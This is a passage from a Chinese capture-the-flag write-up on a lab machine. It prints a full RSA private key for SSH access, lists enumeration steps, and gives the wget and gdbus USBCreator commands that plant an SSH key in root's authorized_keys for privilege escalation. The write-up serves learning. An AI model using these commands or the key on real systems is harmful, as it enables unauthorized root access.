+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage直接将该目录下的id_rsa私钥文件保存到Termius密钥中心内,随后使用SSH连接nadav用户:
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAs14rHBRld5fU9oL1zpIfcPgaT54Rb+QDj2oAK4M1g5PblKu/
+L+JLs7KP5QL0CINoGGhB5Q3aanfYAmAO7YO+jeUS266BqgOj6PdUOvT0GnS7M4i
Z2Lpm4QpYDyxrgY9OmCg5LSN26Px948WE12N5HyFCqN1hZ6FWYk5ryiw5AJTv/kt
rWEGu8DJXkkdNaT+FRMcT1uMQ32y556fczlFQaXQjB5fJUXYKIDkLhGnUTUcAnSJ
JjBGOXn1d2LGHMAcHOof2QeLvMT8h98hZQTUeyQA5J+2RZ63b04dzmPpCxK+hbok
sjhFoXD8m5DOYcXS/YHvW1q3knzQtddtqquPXQIDAQABAoIBAGwqMHMJdbrt67YQ
eWztv1ofs7YpizhfVypH8PxMbpv/MR5xiB3YW0DH4Tz/6TPFJVR/K11nqxbkItlG
QXdArb2EgMAQcMwM0mManR7sZ9o5xsGY+TRBeMCYrV7kmv1ns8qddMkWfKlkL0lr
lxNsimGsGYq10ewXETFSSF/xeOK15hp5rzwZwrmI9No4FFrX6P0r7rdOaxswSFAh
zWd1GhYk+Z3qYUhCE0AxHxpM0DlNVFrIwc0DnM5jogO6JDxHkzXaDUj/A0jnjMMz
R0AyP/AEw7HmvcrSoFRx6k/NtzaePzIa2CuGDkz/G6OEhNVd2S8/enlxf51MIO/k
7u1gB70CgYEA1zLGA35J1HW7IcgOK7m2HGMdueM4BX8z8GrPIk6MLZ6w9X6yoBio
GS3B3ngOKyHVGFeQrpwT1a/cxdEi8yetXj9FJd7yg2kIeuDPp+gmHZhVHGcwE6C4
IuVrqUgz4FzyH1ZFg37embvutkIBv3FVyF7RRqFX/6y6X1Vbtk7kXsMCgYEA1WBE
LuhRFMDaEIdfA16CotRuwwpQS/WeZ8Q5loOj9+hm7wYCtGpbdS9urDHaMZUHysSR
AHRFxITr4Sbi51BHUsnwHzJZ0o6tRFMXacN93g3Y2bT9yZ2zj9kwGM25ySizEWH0
VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt
1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0
KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1
9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF
d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs
nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY
f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM
Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs
OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw==
-----END RSA PRIVATE KEY-----
成功!!
本地信息收集

基本系统信息
进程列表
计划任务列表

环境变量

用户信息

用户家目录


特殊权限文件
开放端口信息

敏感文件权限
D-Bus总线服务列表

经分析研判,发现靶机操作系统允许处于sudo用户组内的用户调用系统总线上的服务,并且com.ubuntu.USBCreator服务存在未授权访问漏洞,还处于激活状态。决定使用该系统总线服务向root家目录下写入SSH公钥文件提权。
USBCreator总线服务提权
鉴于当前用户nadav为sudo组内成员,直接对com.ubuntu.USBCreator.Image服务模块进行调用即可。首先将攻击机的SSH公钥上传到靶机:/home/nadav/kali_pubkey.txt
wget http://10.10.14.19/id_rsa.pub -O kali_pubkey.txt
随后执行如下命令将公钥文件复制到/root/.ssh目录下:
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/kali_pubkey.txt /root/.ssh/authorized_keys true
复制成功!!接下来将Termius主机的连接密钥改为攻击机自身的SSH私钥,连接root用户:

提权成功!!!!






